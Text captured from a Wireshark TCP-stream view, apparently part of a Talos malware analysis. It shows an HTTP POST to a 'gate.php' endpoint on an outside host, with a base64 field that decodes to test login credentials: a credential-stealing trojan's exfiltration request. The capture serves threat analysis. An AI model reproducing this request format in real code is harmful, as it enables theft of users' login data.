 Follow TCP Stream (tcp.stream eq 0)
Stream Content
POST /don1/gate.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: runscope/0.1
Host: www.centozos.org.in
Content-Length: 124
Cache-Control: no-cache
name=&host=fakesite.com&browser=Chrome WSA&post=TXlVc2VybmFtZT10ZXN0dXNyJk15UGFzc3dvcmQ9dGVzdHBhc3MmU3VibWl0PVN1
Ym1pdA==
1.1.1.2:1562 → 1.1.1.1:80 (304 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
TALOS
Help Filter Out This Stream Close